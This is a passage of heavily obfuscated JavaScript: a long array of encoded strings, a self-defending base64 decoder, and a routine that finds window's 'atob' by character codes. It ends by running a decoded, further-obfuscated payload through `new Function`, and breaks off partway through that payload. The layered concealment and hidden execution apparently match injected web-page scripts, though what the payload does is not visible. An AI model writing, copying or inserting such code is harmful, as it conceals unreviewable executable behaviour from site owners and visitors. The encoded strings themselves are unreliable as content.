NEK56y3nkmgn6sKrf','tuHNmK5uA3nkmvzZs2PfBKTtDeLlrei0tNPJEKXdy3bH','r1fvA25lu3rjs0rcne5etMHmq2royKC1nuP5A3jtq2D3','sMPvvu5YuvHkDgeYsw5mq2rYzeu5CLyXsxzzmhH4sNL3','BKXdzfHove5Qu2XoDK9hrMLzu2nZsJfKuvngwLHvBfPQ','ALvVv0nJCfHumtjxmuvVtuHNEK5ey3nkmez4vNLNBKTw','C0OXzfnuBvjtvtj0DfyXsJrzmhbysNL3BMqXtNzrmwrt','vg1ov1PfsMPvmgnUtenKBfDezgPuAMHYu1HWweP5D25I','r05ky2XJBKXdzfHvv1zfwtiXDK1wzfbrEwnZsJbsEwjR','yZfHBePytJbnBKXdzfHov0L6vNPAt1KWzeHIu2nZsJfJ','vLHorgDUtenKwfvRwMTur2C0vLHcseP5D25JBKPmv0Hb','m1u0yJbWwfqZuMPvseP0sNL3BLjyAdbArKiXtdjosvz5','zdi1uLvtzgrqvNn3zurfC01iz3Dmrei0tuyWC2rhAhbJ','wfqWwMTtrxbpwKzkEvr5y3nkmJG0yJfAwe5TnvLwmdKX','yM5RBKTtEgTxmgDVtuHNmvPTsxnkmKvTvNPvBKTwmdLt','Agjdy3blmgDVtuHNm09euxnkmxq2wLvRBKTtDeLlrei0','zurnnvL5D25nBuyXtNLJCeSWz29nsgD6tJjfC0P5wMfp','m09hC3jkExDUyZfJD2vTDhrImMTUtenKwe4ZsNjwELzH','muuZwtb4wwvty3nkm2S0yJa1rLuYohHLrwnUtenKDe9h','qJroAMm1tenKtMjhntvkEwTYu0nND2vetxPou3DUywXJ','wvHSuvvhwM5kmtbVwxL4AuTtEgznsgC1twPbEu5ettvA','AZLrvvzkvfzgvLDwmwHAv2PbEe1QttbovfKZt0rRCKX6','mfHtAZDHv1LVzfnSEvPyuJfJBtrNzfqXBvCXww9nsgD5','y1nrBKTtDeLlrei0tJjjnuXdzhnyv0zosNLRCLndz3DL','mwnTngDJEuu5ufHrn2ztEgTxmgDVtuHNmK16sxnkmgr6','zgLpq3DUu1HWnK1dy3blmgDVtuHNmfLutxnkmdvcv0zv','q2nTv2PSDKP5A3jtq2D3zurvD05PD25nBuyXtNLJCeSW','v3rdvNPKrvjSyZjsEwnZsJfKuwjhuK5xvuPRvKHnneP5','zevsyMfty3blmgDVtuHNEK5TwxnkEMrVuM5RBKTtDeLl','vxLND2vevMToq3DUvKC5D1DPy3byu2HTvZfnB01izZfo','stnVBKTwmdLtq2D3zurkAu9dD25vrvPcu1nJCeSWz29n','m3bSu1nJCeSWz29nsgD6tM1fC0OZBffjvu1Us1n0suTe','v1rsBgnftNzwAwnZsJnbngiYzgPIv3qWwKDfBKXdzfHo','tuHNmu5ez3nkm0zzvdb3BKTtDeLlrei0t0rnEuXdze9r','vvL3sMLJCeSWz29nsgCWt0DzC0OXuNzJrM9Us1n0suTe','sJbwwMfyCg5Km2TUtenKnwrwwMTwr05ZwtfgEeP5D25I','uxLJC0OWsJbwrvO2vti5nuP5D25wmuPxwKzcwKWYuLrx','y3LonKP5A3jtq2D3zurkBe5dD25omMHhzvnJCeSWz29n','tuHNmfPhvxnkmNHKwvuWBKTtDeLlrei0tKDfnuXdzdvv','rLLumhDUs1nZBMmYvw5yu2DWvZfnB01izZnpv1fZsJjg','mLL5tenKtMjhntvkEwTYu0nND2vevtjzu3DUtJjOr2vt','wKvWwwvty3nkmwmZzw1Swe56BdjLBvzhwta5DgiXrNvp','zfHomxbRvuvWEu5Szfboq2nZsJfKuu5iAgPprZLkvJa5','yLzoDMfTCfrImhHytJjfBKXdzfHoruPRvfCXCK5TBgHK','EK5qtMLJCeSWz29nsgD6tLrNC0OZBeDnq1LUs1n0suTe','t1zKuvPxDejsEwnZsJbvngeYzfHov2HQvLrOCK55y3nk','tuHNnfPetxnkmtrVuZnfBKTtDeLlrei0tJjzEKXdzgfA','oxzAvMD3sNL3BLyXsLDArKu0ytncwfvgCgPuwevUtenK','A1PSzeDkEwTYu0nND2vesM1oExDUwvzwywf5y3blmgDV','tenJEfryrwTkEwTYu0nND2veuM1oExDUvZnWBfnty3bl','mLvhBg9sEwnZsJfKu09etNDvmJLOuKDfBKXdzfHvAK5R','AKLZsNLOq2fSww5lvJa5wM5wDvKZuNbImJrVy3LSn2nT','zfbomK5suti5EKP5D25Kvu52zdfJmK5uAhvwEwnZsJbA','txjKrhq5teDsyLndz3DLrfjTwwL3BLCZCgXtu2nWwfqX','wM05EuTiwMHJAujcufrcne1QDg1xmufVtuHNEu56A3nk','qJjKrMrtzgTOC1z5y3nkmwrszuDotfeYoxLKme5YuKnJ','B2jQzwn0','sKnJCeSWz29nsgC0wtjfC0OWnujxrLvUs1n0suTeqJro','mu5AtvjuBW','BtKWyJnsnwnhvw5yvNnUzuzKrLDirNDkmta5wM5wDvKZ','C0OZvKrIEMHyvuvOEMmWtNjmmwmZt0nJC0OXyZftr1i1','rtvRvevJBKXdzgLJvvPQvvCXCLLUrMHkExDUzurjELKW','s0rcne5utMTmq2n4vfHfA0P5A3jtq2D3zurJmvPPD25u','wKvWA2fty3nkm0z4uKrwwfvSsMPwv0vUtenKwe5hAgTw','u3rjs0rcne5QvxLmq2rOsMXJmuP5A3jtq2D3zursAu5P','mJLguLvoDLOZAfHkExDUuw0XDK5RvtrIEKP4uNLJC0OX','ww5lu3rjs0rcne1xuxHmq2mZvgTVmuP5A3jtq2D3zurO','m1i1y0DvBLHwC25HwgHhwKu5teOXmdLABLz1wtnsCgiY','rMrru0vZBKXdzdzKr1yYyKzoDLrdy3nkmwmYy0Dsue9h','sJfKuvrisJfIv3rZvJfgveP5D25zEKPytw5jngeZww5m','AtLdt0D0svyWodbkExDUvJa5B1PfEdrrm0z2wvnJC0OX','wfi2wMXKugvhtLbzu2nZsJiXrgj6BfHomMHRvtjsEeP5','tw5OALiWChDzmgr4sNL3BLyXstfJruzeytjswfqWog5m','ne1QzZbmq2rYuM5gsuP5A3jtq2D3zurwBvL5D25wv3DX','CLndz3DLrePTt0n3BLOYy3PHu2nWsZbNB01iz3LoEKvZ','BKTtDeLlrei0tKroAuXdzg5AEK5WsNLRCLndz3DLrgm1','y214A1vUrLrkExDUwKvoCLnwyZnKA2rytJnvBKXdzdrA','DLLSzfbHr05iwwPbBKXdzhnxwgHQverOCLrfvMHkExDU','vxPpq3DUyKyXAfrty3blmgDVtuHNmu1uy3nkEMrpu2Pv','D2vPy3byu3GXvZbVB01izZnzELfZsJfZELr6ww5lvJa5','ohzwmuP0sNL3BLyXqLDzmdLUuKDSq1Lty3nkm280ytfo','EwTYu0nND2veyZfnq3DUuJnnAMvPy3blmgDVtuHNEu16','q2D3zurJnu9tD25LvKfOuxLJCeSWz29nsgD5tNPvC0OX','sNLRCLndz3DLrgD5tvn3BLrRrLLwu2nWsZbNB01izZnn','z3DLrfPSt0n3BLfyrLHlq2nWsZbNB01izZnzv0LZsJbw','vMrtuM1ssLmYA25mq2r1uti4mwjuAhjmmMHisNL3BMqX','B01izZjzmKLZsJbzBgnyww5lu3rjs0rcne5ewxLmq2rw','tenKuvjRrKPkEwXKs0DVC1PUvNvzm1jWyJi0B0TyDdjz','sJfJmgjhtLvIvZLjyJjfneP5D25KvK52wKHSrgiWCejz','A3jtq2D3zurvELL5D25wrZL3v2LJCeSWz29nsgCYwwPv','BKXdzfHoBLjRu0zKswjgzfjLu2nZsJi5BvmYDhHIv3re','ngiWz25mq2q2vti5vwqXtNzHmfPysNL3BLKWBhnzmuze','ow5Hvu52vKzJm1j5y3nkm2r0ytnowe4WCgPsEMHYvgLJ','mxztrMrqvxPKrq','sNPKt1nQvw5lu3rjs0rcne5huMTmq2rIsMTcnuP5A3jt','AgTuBuvUtenKmG','qMfkEwTYu0nND2vezgLoq3DUzw1JAe5Py3blmgDVtuHN','reL5twL3BLniCe5KAwnWsZbNB01izZbAvefZsNPkD01i','C0OYEgrzvtbUs1n0suTeqJrnEMHOtenJB1fTCfDkEwTY','tvnJCeSWz29nsgD6txPjC0OXDdzAvwTUs1n0suTeqJrn','mgX5uw1osLLty3nkmwrttdjss1uYCZnwmuPZwta5EeP5','ne5xwtrmq2rjzwSXmKP5A3jtq2D3zurgA01PD25sAvz4','we5urMLwmuy1sNL3BLz6uLnArxbjyM1Owfvivw5mq2r6','A3jtq2D3zurNEK1dD25HmwXXvxLJCeSWz29nsgD5wKrN','y3blmgDVtuHNna','u0nND2veuxPpq3DUzvzcCgrdy3blmgDVtuHNEu9hwxnk','DhLAwfiXy200z01iz3HpmZbVzhL4AgnTzdfIv1z1zeHn','AgnRtNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrK','C0OYEgrzvtbUs1n0suTeqJroreeYtenKAuThyZbkEwTY','m09uuxnkmKvTvNPvBKTtDeLlrei0twPNnuXdy3LzwfuZ','BKXdzdrxr3bovJfgr1KWmuHkExDUzdjwnfPfntfxBu5o','BKTtDeLlrei0tMPzm0XdzhrjmezwsNLRCLndz3DLrgrO','q2D3zurvm1PdD25LvKjWzenJCeSWz29nsgC0tw1vC0OY','m015D25lruPXvMLJCeSWz29nsgCWtvDfC0OXC3PuELLU','uLDtmu5yyvvJBKXdzfHuEMrRvg5vm1PfEe9wEwnZsJfK','mujTvJngEeP5D25JrK52yLzJmgfREfHvsgTUtenKnfuY','D0P5D25zvZfYyuzKuu5hrw5mq2rytKzAALzuAhzLv3bl','BuP5A3jtq2D3zurKBfLtD25rvte2s1nJCeSWz29nsgCX','DeLlrei0tMPJmG','neXdzgfAv0zZsNLRCLndz3DLrgHRtLn3BLfyrLHlq2nW','wMHkExDUvJfcwe9hnxrIm2WYuNLJC0OZsKTLwej0t0C5','ALrvnuvLsgX4sNL3BLyXrJrzmdeZy205mvj5y3nkm05m','D25wEMr3wKzsB04YuKLnvMnUtenKwe5utMTurMrqwwXJ','A1nhAgfArxbVtunJC0OZvM5wBvjnwxK5ALnyrw5mq2ry','uLDzu2nZsJjAvgeZwLHvrNbQverODMnPy3nkmwrrt0DS','BMHRu2XoCLuXzfbJr1jly1nJC0OXzfbKvLjyvvvKCgiZ','sJfJmKWYuKTrmNrnvNPrDLPfovHkExDUy1Dgte0ZqxHJ','mvLUtenKB2jxouzwELeZwKv4mgnty3nkmwrrtLHWwfqX','zhPwmNHRvuHku1KWDeHkmta3wM5wDvKZuNbImJrNwhPc','v3LAqwvty3blmgDVtuHNEK1Qy3nkmgr6stnVBKTtDeLl','zurvEe9dD25Ar1PyuMLJCeSWz29nsgC0wKDfC0OXDdzA','uKXsBvjoyuvZBKXdzfHosfjQu0rODK5hAgfHu2nZsJfK','ueD3n2f5C3jlwhqWyuDSELD5zeDtm2r1vvzfBLHwC25J','sMXKsfz5yMLcEG','r3HyvwXKyvPyrw5mq2rht0C4CLyWowTzmuPltKnJC0OX','tNHkExDUyZnoBu5SzfnJr05juNLJC0OXzffAvwHXyLC5','rei0tKrAAuXdy21xAMX2sNLRCLndz3DLrezTtNL3BLCZ','Bgrtv0zArgnty3nkmMS0yJaXwe5xCdzwmuzWsNL3BLPw','rw5mq2qYutj0ALz6vxDJmNreyJa1we5fuLPLBtf2zvzJ','s0rcne0Ystnmq2rcvfHVCeP5Bgrlr1PIvKnND2vey3LA','u3rjs0rcne9evtvmq2n5y0rcnKP5A3jtq2D3zurAAvPt','EKLZsJjWwe1uvw5lu3rjs0rcne9hrMLmq2rUwNPoCeP5','tenKCvz6rtfkEwTYu0nND2vetxDzAxDUuJnnAMvPy3bl','ExDUwwPODLqXyZburMryvvrNBKXdzhbvmJLkvJfcvwjv','wNPkEwTYu0nND2veAgLnAxDUs0vkCvzPy3blu3nVu0nN','nfLPD25sEK1RtvnJCeSWz29nsgCZtM1jC0OWvMHswgnU','vKrkExDUvNPAA1PfCerHmezyvwPKA1rhrw5mq2rytMXA','BMrwtNzvvMmWvKHKBfLty3nkmwrqy1DADLuYovDwmdLW','z3DLrfjSwwL3BKTvwKryu2nWsZbNB01izZbABvvZsNPO','u0nND2veyZfpq3DUwvnAwe5ty3blmgDVtuHNne1xwxnk','v3H1zvnJCeSWz29nsgCWttjnC0OXAdfJBMTUs1n0suTe','rei0twPABuXdy3bHmgXQsNLRCLndz3DLreKWwxL3BLLP','DeLlrei0tMPzmeXdzeDkweyYsNLRCLndz3DLrgrPwLn3','q09hDfvwmuf3sNL3BMeWtNzmmwrqt1zomvj5y3nkmLze','s1n0suTeqJrnELzPtenKnvvhBdbkEwTYu0nND2vestfz','tenKwe5vwMTvrZfYwvzKuvjTuK5Ju2nZsJfKu1DTtLrr','sJjZngj6rLHumuiZuKDfBKXdzhnrmJLtvJfkugjUAgHk','tenKB1vewNPkEwTYu0nND2veyZbAAxDUy1DKzePty3bl','sJjfBvz6vw5lu3rjs0rcne4YuMPmq2r4wJeWBeP5A3jt','zdjABKjRvvDgr1KWnvHkExDUuM1KA1Pfy3DomK5owvnJ','sxnkm2XryvHrBKTtDeLlrei0tLDrD0XdzfzIq294sNLR','oxvlq2W3zg1gEuLgstLvu3HhufC1Bgr5qKvxEwHts0rc','AKXdzhHxrtLnsNLRCLndz3DLrfv5wLn3BMvvwxDkAwnW','CeSWz29nsgCWwLDvC0OYEgrzvtbUs1n0suTeqJroBuv3','y29nsgC0wKrjC0OXvNnlAKvUs1nRCMnhrNLJmLzkyM5r','vxLJC0OZsKTssezcyLC5meP5D25wELf2wKv0AvngsLHu','D25JvMHqvenJCa','zurjEfPtD25sEK1RtvnJCeSWz29nsgCWtNPRC0P6rK5J','A1CWz29nsgC0txPNC0OWy3PkrevUs1yWovndz3DLrfeY','vw5lu3rjs0rcne5eA3Lmq2q1vuDSmeP5A3jtq2D3zurw','mdvltLnJCeSWz29nsgD6txPbC0OWvMHswgnUs1n0suTe','qJrnAMXTtenKnLP5rtjkEwTYu0nND2vettfpu3DUwvnA','yLnoqLzty3blmgDVtuHNme1QqxnkmfzOuLHJBKTtDeLl','stbpq3DUv3LAqwvty3blmgDVtuHNnfLTwxnkm3bUsvrz','n2ztEgTxmgDVtuHNmK5hwxnkm2XryvHrBKTwmdLtq2D3','z3DLreL3twL3BLjxrKzKEwnWsZbNB01izZjnAKvZsJa1','CeSWz29nsgCYwLDnC0OXAdfJBMTUs1n0suTeqJrnBu5Q','A25lu3rjs0rcne56qM1mq2rvyJncyuP5A3jtq2D3zurj','tMPnC0OXng9tm0vUs1n0suTeqJrov015tenKAfzwChjk','v2XJBKXdzdnIvZGWvJfkyvKXuLHpq2nZsJfKuvPhuLnA','zeHnEvf4sNLRCLndz3DLrfzStvn3BLHPAeXJu2nWsZbN','vxnUtenKmvuYDgTwELzRwtfzngeYC25mq2rUuti5uwne','ExDUwLzoCLmXzfjHr1jjzfDvBKXdzfHvr2WXwwPkrfLP','ExDUyw1swfOYCZrIEKfUtenKAe1fouPrvZfYtunJC0OX','qxnkmxq2wLvRBKTtDeLlrei0tLrbneXdzdzAEuuYsNLR','mKvZsJfOmwnUA25lu3rjs0rcne5TrMTmq2r4v0u5tuP5','rei0tKDrneXdy29rBxbxsNLRCLndz3DLrgHRt1n3BLD5','y200z2n5DdbpmZbZwKz0suTeqJrnALf6tenKr0PyrJjk','ngqWwMPvm1y0wKzcseP5D25LA052uwXKufPhtKXtBtbU','wfvTmvjHr0vUtenKnLuYodvKvK52ww5kseP5D25AvZf2','BKTtDeLlrei0tKDfEeXdy29rBxbxsNLRCLndz3DLrgn6','wePeyJjsBffyuw5yu2GWsLCXyKOYEgXIBwqWyunKzeTt','tenJB1fTCfDkEwTYu0nND2vewxLoq3DUzw1JAe5Py3bl','EgrzvtbUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHs','mxzJsePeyJfor1Lty3nkmwmWuKvKwe5RwMPvBvPesNL3','u0nND2verMLAAxDUs1D0sLL5y3blmgDVtuHNELPuvxnk','BKXdzhzKrxrOvJa5nfKWnuHkExDUyvv3D1DUrLrHm2nU','v1z4sNL3BLyWow9ArKyZuJjgCMnty3nkmNruyxPowfvf','wKrODLDPy3nkmLzzyLHoAgjxow9kExDUuvzoCMngyZfI','BMnxzgrku2nWsZbNB01izZnpr01ZsJfcr1fvA25lu3rj','u2nZsJnNngeWovHorxbQvwToCK55y3nkmezeyJfsnMjx','r1PIvxLND2verM1pq3DUwgLOtgnty3byu3DUwNLJCeXi','rNLjsfe3wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZ','D2vesxfIq1L3zurzCeTuB3DLrefWzti0owfSC25HvZvR','vZHUs1n0suTeqJror1L3tenKyvPxrNnkEwTYu0nND2ve','A3bLm1POy2LcuvbvB3nLAJfTvZfbB01izZfABvfZsNLS','BeDnq1LUs1n0sq','uwfyuw5lu3rjs0rcne5eBgXmq2rOsMXJmuP5A3jtq2D3','q2nWsZbNB01izZnorevZsJj4zfLvmg5lu3rjs0rcne5Q','tuHNEvLuqxnkmtrVuZnfBKTtDeLlrei0t0rkA0XdzgjL','uNLJC0OXzfnIvu5XyLC4nwnwy25mq2rytLHsA1zxmxjz','zuroA1L5D25IrJfOvfnJCeSWz29nsgCZtxPRC0P6rK5J','vLfwy25mq2rXuti5BvyXrM1nwez4sNL3BLz6wxzArK5k','CfHumuLlrei0tvDzmeXdzeLLAZeYsNLRCLndz3DLrfu1','u3DUu1HWnK1dy3blmgDVtuHNm1L6vxnkEMrpu2PvBKTt','u2nZsJfJmLPQrLHove5QvtjAreP5D25wEMrhwKv3ngf6','BKTtDeLlrei0twPkBuXdzgHkBgmXsNLRCLndz3DLrfu0','odmYmtm3qxD1DNrP','vNbJBvvZzgX0uKTeqJroAKu0tenKAfzwChjkEwXKs1nz','BLyXsNruv2XeyJjwmLLty3nkmKzPy1vOCwjxowHkExDU','mu9dD25tshbozgLJCeSWz29nsgD5ww1vC0OZBffHwffU','s0rcne1QqxPmq2r4v0u5tuP5A3jtq2D3zurvne1PD25A','z3PAv01ZsJfsDG','rMrrtdjotwnty3nkmKzot0zAqMjxDhHkExDUzwToDLvw','tNbAr1uWu0nJC0OXyZjtrePytMXWALvetMXkExDUyMXW','mKvTvNPvBKTtDeLlrei0txPnmeXdzeLLAZeYsNLRCLnd','sNL3BLfRnvnArLznttjotfz5y3nkmwrtuw1ot1eYoxPs','vu9hDfDwmuf6wKvWweP5D25Lwfy0wta5mu4YuK5zu2nZ','yuDstLPUvtjAv0vUtenKnLiWohzAru52tMLJC0OYwtrH','tK1KrefUtenKmq','tLjrmNr6zeCXCK5Py3nkmePmtdjstu1gsMPtmwnUtenK','BMmWEfnzmu14yuDsvLj5y3nkmJL0ytbowfqWnwPtvu52','AxDUytfSCvv5y3blmgDVtuHNEfPQqxnkm2XryvHrBKTt','CLnxtw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvlq2W3','BtfisNL3BLfQAhjIBgmWzeDosveYDhrkExDUyM0XDMqX','rKzKEwnWsZbNBW','sNLRCLndz3DLrgD5wwL3BLjgnhLsAwnWsZbNB01izZbA','q3DUtJjOr2vty3blmgDVtuHNmK5xsxnkmMHrtM5nBKTt','Afjyy25lu3rjs0rcne5QsMTmq2rgwvvwm0P5A3jtq2D3','B01izZnoreLZsJa1qLDgvw5lu3rjs0rcne5ez3Lmq2rk','r0z0sNL3BLjftNzIBNb0yJjWrwnty3nkmwmXt1Howe5U','uM1wmfLUs1nRCKTfz29nsgD5wtjvC0OXqKDrvwTUs1n0','u2nWsZbNB01izZfprgnZsJe0B1mZrw5lu3rjs0rcne5u','vZHUs1n0suTeqJroreuYtenKvMjdB3HkEwTYu0nND2ve','AfLLr05ly1nJCW','oxDxAwnWsZbNB01izZrprfLZsJfwC0TQrw5lu3rjs0rc','r05lvtj0meP5D25zvgHYzwXKuKWYuK5nA01UtenKwe5e','u2nWsZbNB01izZnzvfLZsJbgEfz5z25lu3rjs0rcne9h','rei0tvDsAuXdzgLlr2mWsNLRCLndz3DLrfv6tKn3BK1T','sNLRCLndz3DLreL5tun3BMfSy3Hou2nWsZbNB01izZbn','A05OsNL3BLz6wKLHBgmZu21otvmYmg5mq2qYzeDSyvPg','zg5OwfviAgPvwe5SsNL3BLOXtNzovMrsy2Tgr1z5y3nk','stvoBK5isNL3BLjwtNzsvMmWvevkCLLty3nkmJa0ytjA','yM5RBKTtDeLlrei0tJjnmKXdzdbsrNrWsNLRCLndz3DL','nhLsAwnWsZbNB01izZjoALvZsNLAyu9xog5lu3rjs0rc','ChHnq2nZsJfKu1mXzhvprZL0zezJBKXdzhDrmJL3vJfg','sxzArLzysNL3BMjgtNzAmwrsvezOnfz5y3nkmwmZyuDs','muKZwKznngeZrLHvAMrQvuHfBKXdzhbvmNrAvJa5u1Pf','BgmXsNLRCLndz3DLrfuYtun3BLrxEhvLu2nWsZbNB01i','tenKnvjQqw1kEwTYu0nND2veutfAq3DUvfD4Dwvty3bl','u3DUtJa1s05ty3blmgDVtuHNELLuy3nkEKP3tuHVBKTt','whqYwvHjz1r6muTpm0PSzeHwEwjPqM1xmdHVtuHNne9e','sJnWsu5fsNjtm0vUtenKwe4ZqMTwBu5SvvzJm1Lty3nk','wNvoBxrisNL3BLz6vNvvrMmYwKDotfPQqw5mq2ryvuro','rwT4t0vkAvj5y3nkmfiWyw5swfvRsMPwBKvUtenKwfvT','vtj0m2f6AhzvBgrqzuDos09hDeLkExDUy0rODLyXyZnn','weTdy3blmgDVtuHNnfLQuxnkmezozwLRBKTtDeLlrei0','Bvjot0D0ELz6vNnArwr4sNL3BLyXrLbrBvj0yJbwwfvT','mgvty3nkm04WwMXsnLuYovHkExDUwvzWr1KWzeHwBvjo','mNqYytnfBKXdzfHomfPQu1voDMrgzfnHAMnUtenKDveY','vZfuyJfswfviA25mq2ryvdbZm1PRtNzmmwrsyLnJC0OZ','vJfjmeP5D25wmuzuwMXKufiZvNbsEwnZsJjorgiYowTr','sxPzmuL6tvu5mgnty3nkmwrtt1zKme9hDgTwmdLesNL3','vgrirw5mq2rytLC1mfz6ze9zmvjTuNLJC0OXyZnHr1jn','DeLlrei0tLDnD0XdzhHAmtbSsNLRCLndz3DLrfL3tLn3','qLvAvwnUtenKmG','txL3BMvwqNbKq2nWsZbNB01izZrzELvZsJj0wMfStw5l','vvvkA1iXtNjKvMrtuM1osvz5y3nkmMXzyvrOwfvQzgPt','zfbsmdvWvNLJC0OZrM9sBvjvu0HsALnhrw5mq2ryvuu1','BLHPAeXJu2nWsZbNB01izZjnvgnZsJj4zfLvmg5lu3rj','vtnsAgrhvw5pmZbZzeDOCgmXC25ssezxwKHoCeOXmdLk','q2D3zurvme15D25Iu05cvLnJCeSWz29nsgCXtNPfC0OY','u3DUvLD3Cu1ty3blmgDVtuHNne1ewxnkmKLVwNPrBKTt','mtvPELvgqxu','ExGWs1H0mLLyswDtAJfjteHvowuZmdDKvNrls0rcne1Q','ALzTtenKuvjRrKPkEwTYu0nND2vevM1nExDUsMXVnwj5','we5hA25mq2rytKzkALvRtNzImwrszw1VBKXdzfHumdvQ','nKTty3blmgDVtuHNmvPez3nkEMHpv0HVBKTtDeLlrei0','D25wELuZwKvKyvDfwLHvA3nUtenKq01UuMTuv2rlwtbO','ne1Tstfmq2n5y0rcnKP5A3jtq2D3zurJmK1PD25Iu05c','yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjK','ALzQsJjIm1jisNL3BLfxmxjImwmYtJjovMjxDfrkExDU','yvC5DuTitxnKq3GXteHzC2r5EdrmsgTWztnkBgrivNLI','sJfZELr6ww5lu3rjs0rcne56yZbmq2q2wNLfmKP5A3jt','mgDVtuHNEK5erxnkmwGXy25RBKTtDeLlrei0txPkA0Xd','s1n0suTeqJroAK5StenKvMjdB3HkEwTYu0nND2vetM1n','ne1Qqtvmq2riy3LonKP5A3jtq2D3zurvEvPPD25xEvPb','we5vnwTwseu0zwXJmvf5y3nkmwmWtdjsu1eYCZbwELy0','zfbumez4vNLJC0OXyZjJr1jxt0D0DvyXqLnzmhrysNL3','v1KWBhrImePWu1HRBKXdzfHoBxbAvNPrDLKWohPtEwnZ','odm4nJi0AxzdrLPP','yvrfD0P5D25Lrtb6wKv4mLj5y3nkmMXuyJaXwfqZsMPs'];var _0x2487795u=_0x2487795d;(function(a,b){var q=_0x2487795d;while(!![]){try{var c=-parseInt(q(0x2d6))+parseInt(q(0x325))+-parseInt(q(0x31f))*-parseInt(q(0x257))+-parseInt(q(0x23b))+parseInt(q(0x1e8))+parseInt(q(0x356))*parseInt(q(0x22a))+parseInt(q(0x149))*-parseInt(q(0x358));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2487795c,0x75733));var _0x2487795e=window;function _0x2487795d(a,b){a=a-0x118;var c=_0x2487795c[a];if(_0x2487795d['VonIND']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2487795d['gBDynG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2487795d['exEXki']={},_0x2487795d['VonIND']=!![];}var e=_0x2487795c[0x0],f=a+e,g=_0x2487795d['exEXki'][f];if(g===undefined){var h=function(i){this['HJOUhs']=i,this['lwuuhI']=[0x1,0x0,0x0],this['NCIMqa']=function(){return'newState';},this['QdnKSN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ELNRoW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MIzcvK']=function(){var i=new RegExp(this['QdnKSN']+this['ELNRoW']),j=i['test'](this['NCIMqa']['toString']())?--this['lwuuhI'][0x1]:--this['lwuuhI'][0x0];return this['dzchZO'](j);},h['prototype']['dzchZO']=function(i){if(!Boolean(~i))return i;return this['ddSexp'](this['HJOUhs']);},h['prototype']['ddSexp']=function(j){for(var k=0x0,l=this['lwuuhI']['length'];k<l;k++){this['lwuuhI']['push'](Math['round'](Math['random']())),l=this['lwuuhI']['length'];}return j(this['lwuuhI'][0x0]);},new h(_0x2487795d)['MIzcvK'](),c=_0x2487795d['gBDynG'](c),_0x2487795d['exEXki'][f]=c;}else c=g;return c;}function _0x2487795f(c,d){var r=_0x2487795d,e={};e['TiKNo']='undefined',e['PRhRk']='function',e['qEmyg']='object',e[r(0x313)]=function(i,j,k){return i(j,k);},e['KcWCE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['yWIHg'](g,this,function(){var s=_0x2487795d,n=typeof window!==f['TiKNo']?window:typeof process===s(0x147)&&typeof require===f['PRhRk']&&typeof global===f['qEmyg']?global:this,o=function(){var t=s,p=new n[(t(0x26e))](t(0x2a9));return!p['test'](l);};return o();});l();for(var m=0x2;f['KcWCE'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2487795f(_0x2487795e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkyMDI0MzljPVsnV1BGY09Db'+'2J3U2tzJywnY21veldRbm9xVycsJ2w4a1'+_0x2487795u(0x312)+'nZm1vc1dQT1lBVycsJ2NtazdXUi9jSjhv'+_0x2487795u(0x318)+'zVGQ2tRJywnVzQvZEpjTHRXT0MnLCdkQ2'+_0x2487795u(0x273)+_0x2487795u(0x294)+'LCdXUDlveENrVldQMCcsJ1dPOFNrS3lxJ'+'ywnV09kY044b3dEU2srJywnVzZKZFBTa2'+'pjYW0nLCdXTzBiZng0UScsJ3JDb0hXUlJ'+_0x2487795u(0x300)+'JywnZlNva1c1M2RMV2EnLCdsOGtyVzZmQ'+'1c1eScsJ0Fta1dXN3hjR1NrUCcsJ3JDb2'+'tXN3YvY2EnLCduWTBMYW1vTScsJ2h0ZTd'+_0x2487795u(0x2ee)+'ZGRLQ2tYV1I3Y09xJywnVzQ3ZEtxS1FXN'+'mknLCdXN2hkR21rUldQTmRKVycsJ0FyVF'+_0x2487795u(0x28d)+'tVzZSY0dTa3YnLCdXT3oyV1IvY1BaMCcs'+_0x2487795u(0x132)+'EkzY0g4ayt4cScsJ21kaGNHOGtlRkcnLC'+'dXN1pjVlNvSmpiVycsJ1dPRmRLQ2tqV1B'+'4Y09xJywnQzhvT1c2enRmVycsJ1c0eGRQ'+'WjVsV091JywndUNrbVc2TmNNU2tuJywnZ'+'jhrbldSbGRHd20nLCd0Q2srVzZSY09Ta0'+'wnLCdXN05kSG1rQldRUmRJVycsJ1c3ejl'+'XNGxjTllXJywndThvMkNTb21DRycsJ1dS'+'N2NIOG9kV1F2Q0VLZScsJ2E4a2xGU2tsQ'+'WEnLCdsOG9tVzZyVFdSZScsJ1dRQmRRS3'+'FKaFcnLCdF'+('TkJkTmZ0Y0thJywnV1FlZmJTb1FXUnEnL'+'CdXNTlPVzdoY05xMCcsJ3RxSzFjOG9xJy'+'wnV1B0Y0d4VHBzcScsJ1dRMEtXTzRSamE'+'nLCdXT2xkVUkvZFVKMCcsJ1dSNXBXUlZj'+'SEp1Jywnd1dSZFJJdGNQVycsJ1dRSmNOO'+'G9NRjhraCcsJ3J1cGNNWUpjTmEnLCdlU2'+'9qVzROZEpxVycsJ2w4b2NXT1h6dmEnLCd'+_0x2487795u(0x338)+'LCdtbW9BVzROZEtjUycsJ3ByR25tbW9JJ'+'y